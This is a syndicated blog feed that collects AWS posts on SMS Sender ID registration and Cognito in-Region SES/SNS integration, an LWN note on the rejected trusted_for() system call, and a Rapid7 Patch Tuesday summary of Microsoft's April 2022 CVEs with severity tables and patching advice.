Post Syndicated from Crosstalk Solutions original https://www.youtube.com/watch?v=1YglgvqbJ6Q
Registering Sender IDs for Sending SMS Messages
Post Syndicated from Brent Meyer original https://aws.amazon.com/blogs/messaging-and-targeting/registering-sender-ids-for-sending-sms-messages/
With Amazon Pinpoint, you can use Sender IDs to send text messages to recipients in various countries around the world. A Sender ID is a short, alphanumeric identifier (such as “AMAZON”) that appears on a recipient’s device when they receive a message from you. A Sender ID is one type of origination identity—that is, an identity that’s used to send text messages. Other types of origination identities include short codes and long codes. Sender IDs are great for branding purposes, because recipients can easily determine who the sender of the message is.
SMS senders who send messages to some countries (such as India or the Philippines) are required to register their SMS use cases and message templates before they can send messages to those countries using a Sender ID. On the Amazon Pinpoint team, we listen to our customers when they tell us which countries they need to send messages to. We regularly add support for registration processes to help our customers reach their end users. In this post, I’ll discuss the purpose of Sender ID registration and provide information about registering Sender IDs.
Why is Sender ID registration required?
The rise of fraudulent and malicious SMS activity around the world means that it’s more important than ever for recipients of SMS messages to trust the Sender ID that is contacting them. To reduce the volume of fraudulent SMS messages reaching their customers, mobile carriers have systems in place to identify and prevent abuse.
Registering Sender IDs helps mobile carriers trace abuse and other issues back to a specific SMS sender. By registering a Sender ID, your messages bypass filters that can throttle or block unregistered traffic. This not only improves deliverability rates, but also helps earn trust, because the sender’s name is consistent and identifiable. AWS has processes for registering your dedicated Sender ID with regulatory agencies and industry groups in several countries.
The future of Sender ID registration
In the months and years ahead, we expect more countries to add Sender ID registration requirements. AWS will continue to work with local network operators to expand the services that we offer to our customers. We carefully monitor the global SMS industry and create new processes when needs arise. Regardless of changes to the regulatory landscape, we strive to offer consistently high, reliable SMS message deliverability rates.
How can I register a Sender ID?
You can find a list of countries that support Sender IDs in Supported countries and regions in the Amazon Pinpoint User Guide. That document also lists the countries that require pre-registration of Sender IDs.
If you plan to send messages to a country that requires Sender ID registration, you must complete the registration process. The registration process can be complicated, with many specific requirements and with different processes in each country. The AWS Support team can work with you to complete your registration. The first step in registering your Sender ID is to create a case with AWS Support. You can find more information about creating a case in Requesting Sender IDs for SMS messaging in the Amazon Pinpoint User Guide.
When you request a Sender ID, we provide you with an estimate of how long the request will take to complete. This estimate is based on the completion times that we’ve seen from other customers. Because each country has its own process, completion times for registration vary by destination country. For example, Sender ID registration in India can be complete in one week or less, whereas it can take six weeks or more in Vietnam. These requests can’t be expedited, because they involve the carriers themselves making changes to the ways that their networks are configured. We suggest that you start your registration process early so that you can start sending messages as soon as you launch your product or service.
When you create a case, it’s important that you check on it regularly. The AWS Support team will provide you with registration materials, such as the forms and cover letters that you must submit to begin the registration process. We recommend that you provide all of the requested information with as much detail as you can. Too much information is better than too little information. We also recommend that you don’t skip any fields in the registration forms that we send you. The carriers require that you provide responses in all of the fields on these forms. This is true even if you believe that a field doesn’t apply to your use case. This might occur if you’re registering a One-Time Password (OTP) use case, and the carriers require you to provide a response to the keyword “STOP.” Although it doesn’t seem logical that customers would want to opt-out of receiving one-time passwords, the carriers in most countries require you to provide recipients with a way to completely opt-out of receiving messages from you.
After you submit your application, it’s also possible that the mobile carriers will have feedback about your application. In this situation, you have to address their concerns before the registration process can continue. Addressing these concerns quickly can help reduce delays in completing your request.
Sender IDs are a great tool for reaching your customers by SMS. You can learn more about sender IDs and the other types of origination identities that Amazon Pinpoint supports in Originating identities for SMS messaging in the Amazon Pinpoint User Guide. Happy sending!
Amazon Cognito launches support for in-Region integration with Amazon SES and Amazon SNS
Post Syndicated from Amit Jha original https://aws.amazon.com/blogs/security/amazon-cognito-launches-support-for-in-region-integration-with-amazon-ses-and-amazon-sns/
We are pleased to announce that in all AWS Regions that support Amazon Cognito, you can now integrate Amazon Cognito with Amazon Simple Email Service (Amazon SES) and Amazon Simple Notification Service (Amazon SNS) in the same Region. By integrating these services in the same Region, you can more easily achieve lower latency, and remove cross-Region dependencies in your architecture. Amazon Cognito lets you add authentication, authorization, and user management to your web and mobile apps. Amazon Cognito scales to millions of users and supports sign-in with social identity providers such as Apple, Facebook, Google, and Amazon, and enterprise identity providers that support SAML 2.0 and OpenID Connect (OIDC).
Amazon Cognito launched new console experience in 2021 that makes it even easier for you to manage Amazon Cognito user pools and add sign-in and sign-up functionality to your applications. The new console has now been further enhanced to configure the in-Region Amazon SES options as shown in Figure 1, and Amazon SNS options as shown in Figure 2. Also you can configure the same via Amazon Cognito APIs. Thus you can update your in-Region Amazon SES, Amazon SNS configuration options through the console, API, or CLI. You can use Amazon Cognito in a Region that suits your business requirements and sustainability goals, and extend your Amazon Cognito architecture to additional Regions.

Figure 1: Amazon SES Region drop-down selection with new options

Figure 2: Amazon SNS Region selection drop-down selection with new options
In-Region integration with Amazon SES and Amazon SNS is currently available in all Regions where Amazon SES, Amazon SNS and Amazon Cognito are available. For up to date information, see the AWS Regional Services List. To learn more, see What is Amazon Cognito?.
Frequently asked questions (FAQs)
What Region will Amazon Cognito console default to when I configure Amazon SES and Amazon SNS Regions?
When creating new user pools, the Amazon Cognito console auto-populates the Region to in-Region, but you still have to select the identity. Existing user pools with cross-Region Amazon SES or Amazon SNS integration will not be affected.
Can I update an existing user pool to integrate with Amazon SES or Amazon SNS in the same Region?
Yes, you can change your configuration so that Amazon Cognito integrates with either Amazon SES or Amazon SNS, or both, in the same Region.
What Regions can I use with Amazon Cognito for Amazon SNS and Amazon SES?
For most up-to date mapping of Regions to use, see the table in SMS message settings for Amazon Cognito user pools.
Why should I change from cross-Region to same-Region Amazon SES or Amazon SNS?
Amazon Cognito is designed to scale to millions of users. Your users expect prompt delivery of their messages for multi-factor authentication and account setup. Using Amazon SES and Amazon SNS in the same Region as your user pool improves performance by reducing the round-trip time of the call that Amazon Cognito makes to Amazon SES or Amazon SNS.
What are the key benefits of using in-Region integration?
Availability: Availability is improved as you no longer will have cross-Region dependency for Amazon SES or Amazon SNS.
Latency: Transit time for API requests is most efficient within a single AWS Region.
Usability: Billing, logging, and setup are more transparent when you consolidate resources in the same Region.
Which version of Amazon Cognito user pools console does this change apply to?
This change applies to current version of the new Amazon Cognito user pool console experience. Also this change applies to current version of Amazon Cognito APIs.
Will my current cross-Region integration change?
No. Your AWS resources are your own and will not be changed. If you want to make use of the new in-Region integration, you must update your user pool configuration to integrate with Amazon SES or Amazon SNS in the same AWS Region.
Will I be placed in the SMS sandbox if I change my Amazon SNS Region?
The SMS sandbox status is Region dependent, so whether or not your user pool is in the SMS sandbox depends on the SNS Region you configure in your user pool. When your account is in the SMS sandbox, Amazon Cognito can send SMS text messages only to verified phone numbers and not to all of your users. When you move to a new Region, verified phone numbers will also need to be re-verified. For more information, see SMS message settings for Amazon Cognito user pools.
To find info about whether your user pool is configured in an SNS Region that is in the SMS sandbox, you can view the SmsConfigurationFailure field in DescribeUserPool API.
Which API parameters can developers use to make the in-Region changes?
Amazon SES: verified Amazon SES identities from the new Regions will be allowed through SourceArn parameters in the AWS::Cognito::UserPool EmailConfiguration type, and in the AWS::Cognito:: RiskConfiguration NotifyConfiguration type.
Amazon SNS: There is now a new parameter called SnsRegionM in the SmsConfiguration type in the following APIs:
- CreateUserPool API
- UpdateUserPool API
- SetUserPoolMfaConfig API
- SetRiskConfiguration API
Will my automation scripts break due to this change?
This change to support in-Region integration will not break your automation scripts. If future updates include changing the default Region value to in-Region, we plan to inform all Amazon Cognito customers about this change with sufficient time to transition to the new default Region value.
Can I revert to my original Region integration if I run into an issue?
Yes, the ability to use Amazon SES or Amazon SNS resources in a different AWS Region is still supported.
Next steps
If your Amazon Cognito user pool is currently configured to make cross-Region calls to Amazon SES or Amazon SNS, you can update your configuration through the console, API, or CLI.
If you have any questions or issues, you can start a new thread on AWS re:Post, contact AWS Support, or your technical account manager (TAM).
Want more AWS Security news? Follow us on Twitter.
[$] trusted_for() bounces off the merge window
Post Syndicated from original https://lwn.net/Articles/890957/
When last we looked in on the proposed
trusted_for() system call, which would allow user-space interpreters
and other tools to ask the kernel whether a file is “trusted” for execution, it
looked like it was on-track for the mainline. That was back in
October 2020; the patch has been updated multiple times since then,
made its way into linux-next, and a pull
request was made by Mickaël Salaün for the 5.18 merge window. But
it seems that there will be more to the story of getting this functionality
into the kernel, as Linus Torvalds declined to pull trusted_for(),
at least partly because he did not like the name, but there were other
reasons as well. While he is not opposed
to the functionality it would provide, he also had strong feelings that a
new system call
was not the right approach.
Patch Tuesday – April 2022
Post Syndicated from Greg Wiseman original https://blog.rapid7.com/2022/04/12/patch-tuesday-april-2022/

From Defender to Windows, Office to Azure, this month’s Patch Tuesday has a large swath of Microsoft’s portfolio getting vulnerabilities fixed. 119 CVEs were addressed today, not including the 26 Chromium vulnerabilities that were fixed in the Edge browser.
One of these has been observed being exploited in the wild: CVE-2022-24521, reported to Microsoft by the National Security Agency, affects the Common Log File System Driver in all supported versions of Windows and allows attackers to gain additional privileges on a system they already have local access to. Another local privilege escalation (LPE), CVE-2022-26904 affecting the Windows User Profile Service, had been publicly disclosed but not reported as already being exploited – it’s harder for attackers to leverage as it relies on winning a race condition, which can be tricky to reliably achieve.
LPEs don’t always get the same attention that remote code execution (RCE) vulnerabilities do, but they can be a great help to attackers after they gain an initial foothold. These two categories dominate this month’s vulnerabilities, with 55 LPEs and 47 RCEs getting patched. 10 of the RCEs are considered “Critical,” affecting Windows Hyper-V (CVE-2022-22008, CVE-2022-23257, CVE-2022-24537); Windows SMB Client (CVE-2022-24500, CVE-2022-24541); Windows Network File System (CVE-2022-24491 and CVE-2022-24497); LDAP (CVE-2022-26919); Microsoft Dynamics (CVE-2022-23259); and the Windows RPC Runtime (CVE-2022-26809).
On the Office side of the house, Skype for Business Server was patched for spoofing (CVE-2022-26910) and information disclosure (CVE-2022-26911) vulnerabilities. Two RCEs affecting Excel (CVE-2022-24473 and CVE-2022-26901) were fixed, as well as a spoofing vulnerability in SharePoint Server (CVE-2022-24472).
With so many vulnerabilities to manage, it can be difficult to prioritize. Thankfully, most of this month’s CVEs can be addressed by patching the core OS. Administrators should first focus on updating any public-facing servers before moving on to internal servers and then client systems. The SMB Client vulnerabilities can also be mitigated by blocking port 445/tcp at the network perimeter – victims need to be enticed to connect to a malicious SMB server, and this would help against Internet-based attackers. Of course, this won’t help much if the malicious system was set up within the perimeter.
For any readers who enjoy deeper dives into vulnerabilities and exploits, Rapid7’s Jake Baines has a technical writeup of CVE-2022-24527, an LPE he discovered in the Connected Cache component of Microsoft Endpoint Manager that got fixed today. Check it out!
Summary charts




Summary tables
Azure Vulnerabilities
| CVE | Title | Exploited? | Publicly disclosed? | CVSSv3 base score | Has FAQ? |
|---|---|---|---|---|---|
| CVE-2022-26898 | Azure Site Recovery Remote Code Execution Vulnerability | No | No | 7.2 | Yes |
| CVE-2022-26896 | Azure Site Recovery Information Disclosure Vulnerability | No | No | 4.9 | Yes |
| CVE-2022-26897 | Azure Site Recovery Information Disclosure Vulnerability | No | No | 4.9 | Yes |
| CVE-2022-26907 | Azure SDK for .NET Information Disclosure Vulnerability | No | No | 5.3 | Yes |
Browser Vulnerabilities
| CVE | Title | Exploited? | Publicly disclosed? | CVSSv3 base score | Has FAQ? |
|---|---|---|---|---|---|
| CVE-2022-24523 | Microsoft Edge (Chromium-based) Spoofing Vulnerability | No | No | 4.3 | Yes |
| CVE-2022-24475 | Microsoft Edge (Chromium-based) Elevation of Privilege Vulnerability | No | No | 8.3 | Yes |
| CVE-2022-26891 | Microsoft Edge (Chromium-based) Elevation of Privilege Vulnerability | No | No | 8.3 | Yes |
| CVE-2022-26894 | Microsoft Edge (Chromium-based) Elevation of Privilege Vulnerability | No | No | 8.3 | Yes |
| CVE-2022-26895 | Microsoft Edge (Chromium-based) Elevation of Privilege Vulnerability | No | No | 8.3 | Yes |
| CVE-2022-26900 | Microsoft Edge (Chromium-based) Elevation of Privilege Vulnerability | No | No | 8.3 | Yes |
| CVE-2022-26908 | Microsoft Edge (Chromium-based) Elevation of Privilege Vulnerability | No | No | 8.3 | Yes |
| CVE-2022-26909 | Microsoft Edge (Chromium-based) Elevation of Privilege Vulnerability | No | No | 8.3 | Yes |
| CVE-2022-26912 | Microsoft Edge (Chromium-based) Elevation of Privilege Vulnerability | No | No | 8.3 | Yes |
| CVE-2022-1232 | Chromium: CVE-2022-1232 Type Confusion in V8 | No | No | N/A | Yes |
| CVE-2022-1146 | Chromium: CVE-2022-1146 Inappropriate implementation in Resource Timing | No | No | N/A | Yes |
| CVE-2022-1145 | Chromium: CVE-2022-1145 Use after free in Extensions | No | No | N/A | Yes |
| CVE-2022-1143 | Chromium: CVE-2022-1143 Heap buffer overflow in WebUI | No | No | N/A | Yes |
| CVE-2022-1139 | Chromium: CVE-2022-1139 Inappropriate implementation in Background Fetch API | No | No | N/A | Yes |
| CVE-2022-1138 | Chromium: CVE-2022-1138 Inappropriate implementation in Web Cursor | No | No | N/A | Yes |
| CVE-2022-1137 | Chromium: CVE-2022-1137 Inappropriate implementation in Extensions | No | No | N/A | Yes |
| CVE-2022-1136 | Chromium: CVE-2022-1136 Use after free in Tab Strip | No | No | N/A | Yes |
| CVE-2022-1135 | Chromium: CVE-2022-1135 Use after free in Shopping Cart | No | No | N/A | Yes |
| CVE-2022-1134 | Chromium: CVE-2022-1134 Type Confusion in V8 | No | No | N/A | Yes |
| CVE-2022-1133 | Chromium: CVE-2022-1133 Use after free in WebRTC | No | No | N/A | Yes |
| CVE-2022-1131 | Chromium: CVE-2022-1131 Use after free in Cast UI | No | No | N/A | Yes |
| CVE-2022-1130 | Chromium: CVE-2022-1130 Insufficient validation of untrusted input in WebOTP | No | No | N/A | Yes |
| CVE-2022-1129 | Chromium: CVE-2022-1129 Inappropriate implementation in Full Screen Mode | No | No | N/A | Yes |
| CVE-2022-1128 | Chromium: CVE-2022-1128 Inappropriate implementation in Web Share API | No | No | N/A | Yes |
| CVE-2022-1127 | Chromium: CVE-2022-1127 Use after free in QR Code Generator | No | No | N/A | Yes |
| CVE-2022-1125 | Chromium: CVE-2022-1125 Use after free in Portals | No | No | N/A | Yes |
Developer Tools Vulnerabilities
| CVE | Title | Exploited? | Publicly disclosed? | CVSSv3 base score | Has FAQ? |
|---|---|---|---|---|---|
| CVE-2022-26924 | YARP Denial of Service Vulnerability | No | No | 7.5 | Yes |
| CVE-2022-24513 | Visual Studio Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-26921 | Visual Studio Code Elevation of Privilege Vulnerability | No | No | 7.3 | No |
| CVE-2022-24765 | GitHub: Uncontrolled search for the Git directory in Git for Windows | No | No | N/A | Yes |
| CVE-2022-24767 | GitHub: Git for Windows’ uninstaller vulnerable to DLL hijacking when run under the SYSTEM user account | No | No | N/A | Yes |
| CVE-2022-26832 | .NET Framework Denial of Service Vulnerability | No | No | 7.5 | No |
Microsoft Dynamics Vulnerabilities
| CVE | Title | Exploited? | Publicly disclosed? | CVSSv3 base score | Has FAQ? |
|---|---|---|---|---|---|
| CVE-2022-23259 | Microsoft Dynamics 365 (on-premises) Remote Code Execution Vulnerability | No | No | 8.8 | Yes |
Microsoft Office Vulnerabilities
| CVE | Title | Exploited? | Publicly disclosed? | CVSSv3 base score | Has FAQ? |
|---|---|---|---|---|---|
| CVE-2022-26910 | Skype for Business and Lync Spoofing Vulnerability | No | No | 5.3 | Yes |
| CVE-2022-26911 | Skype for Business Information Disclosure Vulnerability | No | No | 6.5 | Yes |
| CVE-2022-24472 | Microsoft SharePoint Server Spoofing Vulnerability | No | No | 8 | Yes |
| CVE-2022-24473 | Microsoft Excel Remote Code Execution Vulnerability | No | No | 7.8 | Yes |
| CVE-2022-26901 | Microsoft Excel Remote Code Execution Vulnerability | No | No | 7.8 | Yes |
SQL Server Vulnerabilities
| CVE | Title | Exploited? | Publicly disclosed? | CVSSv3 base score | Has FAQ? |
|---|---|---|---|---|---|
| CVE-2022-23292 | Microsoft Power BI Spoofing Vulnerability | No | No | 5.9 | Yes |
System Center Vulnerabilities
| CVE | Title | Exploited? | Publicly disclosed? | CVSSv3 base score | Has FAQ? |
|---|---|---|---|---|---|
| CVE-2022-24548 | Microsoft Defender Denial of Service Vulnerability | No | No | 5.5 | Yes |
Windows Vulnerabilities
| CVE | Title | Exploited? | Publicly disclosed? | CVSSv3 base score | Has FAQ? |
|---|---|---|---|---|---|
| CVE-2022-24543 | Windows Upgrade Assistant Remote Code Execution Vulnerability | No | No | 7.8 | Yes |
| CVE-2022-24550 | Windows Telephony Server Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-26786 | Windows Print Spooler Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-26789 | Windows Print Spooler Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-26791 | Windows Print Spooler Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-26793 | Windows Print Spooler Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-26795 | Windows Print Spooler Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-24491 | Windows Network File System Remote Code Execution Vulnerability | No | No | 9.8 | Yes |
| CVE-2022-24497 | Windows Network File System Remote Code Execution Vulnerability | No | No | 9.8 | Yes |
| CVE-2022-24487 | Windows Local Security Authority (LSA) Remote Code Execution Vulnerability | No | No | 8.8 | Yes |
| CVE-2022-24483 | Windows Kernel Information Disclosure Vulnerability | No | No | 5.5 | Yes |
| CVE-2022-24545 | Windows Kerberos Remote Code Execution Vulnerability | No | No | 8.1 | Yes |
| CVE-2022-24486 | Windows Kerberos Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-24490 | Windows Hyper-V Shared Virtual Hard Disks Information Disclosure Vulnerability | No | No | 8.1 | Yes |
| CVE-2022-24539 | Windows Hyper-V Shared Virtual Hard Disks Information Disclosure Vulnerability | No | No | 8.1 | Yes |
| CVE-2022-26783 | Windows Hyper-V Shared Virtual Hard Disks Information Disclosure Vulnerability | No | No | 6.5 | Yes |
| CVE-2022-26785 | Windows Hyper-V Shared Virtual Hard Disks Information Disclosure Vulnerability | No | No | 6.5 | Yes |
| CVE-2022-23257 | Windows Hyper-V Remote Code Execution Vulnerability | No | No | 8.8 | Yes |
| CVE-2022-22008 | Windows Hyper-V Remote Code Execution Vulnerability | No | No | 7.8 | Yes |
| CVE-2022-24537 | Windows Hyper-V Remote Code Execution Vulnerability | No | No | 7.8 | Yes |
| CVE-2022-22009 | Windows Hyper-V Remote Code Execution Vulnerability | No | No | 7.8 | Yes |
| CVE-2022-23268 | Windows Hyper-V Denial of Service Vulnerability | No | No | 6.5 | Yes |
| CVE-2022-26920 | Windows Graphics Component Information Disclosure Vulnerability | No | No | 5.5 | Yes |
| CVE-2022-26808 | Windows File Explorer Elevation of Privilege Vulnerability | No | No | 7 | Yes |
| CVE-2022-24495 | Windows Direct Show – Remote Code Execution Vulnerability | No | No | 7 | Yes |
| CVE-2022-24547 | Windows Digital Media Receiver Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-24488 | Windows Desktop Bridge Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-24546 | Windows DWM Core Library Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-26811 | Windows DNS Server Remote Code Execution Vulnerability | No | No | 7.2 | Yes |
| CVE-2022-26823 | Windows DNS Server Remote Code Execution Vulnerability | No | No | 7.2 | Yes |
| CVE-2022-26824 | Windows DNS Server Remote Code Execution Vulnerability | No | No | 7.2 | Yes |
| CVE-2022-26825 | Windows DNS Server Remote Code Execution Vulnerability | No | No | 7.2 | Yes |
| CVE-2022-26826 | Windows DNS Server Remote Code Execution Vulnerability | No | No | 7.2 | Yes |
| CVE-2022-26814 | Windows DNS Server Remote Code Execution Vulnerability | No | No | 6.6 | Yes |
| CVE-2022-26817 | Windows DNS Server Remote Code Execution Vulnerability | No | No | 6.6 | Yes |
| CVE-2022-26818 | Windows DNS Server Remote Code Execution Vulnerability | No | No | 6.6 | Yes |
| CVE-2022-26816 | Windows DNS Server Information Disclosure Vulnerability | No | No | 6.5 | Yes |
| CVE-2022-24538 | Windows Cluster Shared Volume (CSV) Denial of Service Vulnerability | No | No | 6.5 | No |
| CVE-2022-26784 | Windows Cluster Shared Volume (CSV) Denial of Service Vulnerability | No | No | 6.5 | No |
| CVE-2022-24484 | Windows Cluster Shared Volume (CSV) Denial of Service Vulnerability | No | No | 5.5 | No |
| CVE-2022-26828 | Windows Bluetooth Driver Elevation of Privilege Vulnerability | No | No | 7 | Yes |
| CVE-2022-24549 | Windows AppX Package Manager Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-24482 | Windows ALPC Elevation of Privilege Vulnerability | No | No | 7 | Yes |
| CVE-2022-26914 | Win32k Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-26788 | PowerShell Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-24496 | Local Security Authority (LSA) Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-24532 | HEVC Video Extensions Remote Code Execution Vulnerability | No | No | 7.8 | Yes |
| CVE-2022-26830 | DiskUsage.exe Remote Code Execution Vulnerability | No | No | 7.5 | Yes |
| CVE-2022-24479 | Connected User Experiences and Telemetry Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-24489 | Cluster Client Failover (CCF) Elevation of Privilege Vulnerability | No | No | 7.8 | No |
Windows ESU Vulnerabilities
| CVE | Title | Exploited? | Publicly disclosed? | CVSSv3 base score | Has FAQ? |
|---|---|---|---|---|---|
| CVE-2022-24498 | Windows iSCSI Target Service Information Disclosure Vulnerability | No | No | 6.5 | Yes |
| CVE-2022-26807 | Windows Work Folder Service Elevation of Privilege Vulnerability | No | No | 7 | Yes |
| CVE-2022-24474 | Windows Win32k Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-24542 | Windows Win32k Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-26904 | Windows User Profile Service Elevation of Privilege Vulnerability | No | Yes | 7 | Yes |
| CVE-2022-24541 | Windows Server Service Remote Code Execution Vulnerability | No | No | 8.8 | Yes |
| CVE-2022-26915 | Windows Secure Channel Denial of Service Vulnerability | No | No | 7.5 | No |
| CVE-2022-24500 | Windows SMB Remote Code Execution Vulnerability | No | No | 8.8 | Yes |
| CVE-2022-26787 | Windows Print Spooler Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-26790 | Windows Print Spooler Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-26792 | Windows Print Spooler Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-26794 | Windows Print Spooler Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-26796 | Windows Print Spooler Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-26797 | Windows Print Spooler Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-26798 | Windows Print Spooler Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-26801 | Windows Print Spooler Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-26802 | Windows Print Spooler Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-26803 | Windows Print Spooler Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-26919 | Windows LDAP Remote Code Execution Vulnerability | No | No | 8.1 | Yes |
| CVE-2022-26831 | Windows LDAP Denial of Service Vulnerability | No | No | 7.5 | No |
| CVE-2022-24544 | Windows Kerberos Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-24530 | Windows Installer Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-24499 | Windows Installer Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-26903 | Windows Graphics Component Remote Code Execution Vulnerability | No | No | 7.8 | Yes |
| CVE-2022-26810 | Windows File Server Resource Management Service Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-26827 | Windows File Server Resource Management Service Elevation of Privilege Vulnerability | No | No | 7 | Yes |
| CVE-2022-26916 | Windows Fax Compose Form Remote Code Execution Vulnerability | No | No | 7.8 | Yes |
| CVE-2022-26917 | Windows Fax Compose Form Remote Code Execution Vulnerability | No | No | 7.8 | Yes |
| CVE-2022-26918 | Windows Fax Compose Form Remote Code Execution Vulnerability | No | No | 7.8 | Yes |
| CVE-2022-24527 | Windows Endpoint Configuration Manager Elevation of Privilege Vulnerability | No | No | 7.8 | Yes |
| CVE-2022-26812 | Windows DNS Server Remote Code Execution Vulnerability | No | No | 7.2 | Yes |
| CVE-2022-26813 | Windows DNS Server Remote Code Execution Vulnerability | No | No | 7.2 | Yes |
| CVE-2022-24536 | Windows DNS Server Remote Code Execution Vulnerability | No | No | 7.2 | Yes |
| CVE-2022-26815 | Windows DNS Server Remote Code Execution Vulnerability | No | No | 7.2 | Yes |
| CVE-2022-26819 | Windows DNS Server Remote Code Execution Vulnerability | No | No | 6.6 | Yes |
| CVE-2022-26820 | Windows DNS Server Remote Code Execution Vulnerability | No | No | 6.6 | Yes |
| CVE-2022-26821 | Windows DNS Server Remote Code Execution Vulnerability | No | No | 6.6 | Yes |
| CVE-2022-26822 | Windows DNS Server Remote Code Execution Vulnerability | No | No | 6.6 | Yes |
| CVE-2022-26829 | Windows DNS Server Remote Code Execution Vulnerability | No | No | 6.6 | Yes |
| CVE-2022-24521 | Windows Common Log File System Driver Elevation of Privilege Vulnerability | Yes | No | 7.8 | No |
| CVE-2022-24481 | Windows Common Log File System Driver Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-24494 | Windows Ancillary Function Driver for WinSock Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2022-24540 | Windows ALPC Elevation of Privilege Vulnerability | No | No | 7 | Yes |
| CVE-2022-21983 | Win32 Stream Enumeration Remote Code Execution Vulnerability | No | No | 7.5 | Yes |
| CVE-2022-24534 | Win32 Stream Enumeration Remote Code Execution Vulnerability | No | No | 7.5 | Yes |
| CVE-2022-24485 | Win32 File Enumeration Remote Code Execution Vulnerability | No | No | 7.5 | Yes |
| CVE-2022-26809 | Remote Procedure Call Runtime Remote Code Execution Vulnerability | No | No | 9.8 | Yes |
| CVE-2022-24528 | Remote Procedure Call Runtime Remote Code Execution Vulnerability | No | No | 8.8 | Yes |
| CVE-2022-24492 | Remote Procedure Call Runtime Remote Code Execution Vulnerability | No | No | 8.8 | Yes |
| CVE-2022-24533 | Remote Desktop Protocol Remote Code Execution Vulnerability | No | No | 8 | Yes |
| CVE-2022-24493 | Microsoft Local Security Authority (LSA) Server Information Disclosure Vulnerability | No | No | 5.5 | Yes |
Building a serverless cloud-native EDI solution with AWS
Post Syndicated from Ripunjaya Pattnaik original https://aws.amazon.com/blogs/architecture/building-a-serverless-cloud-native-edi-solution-with-aws/
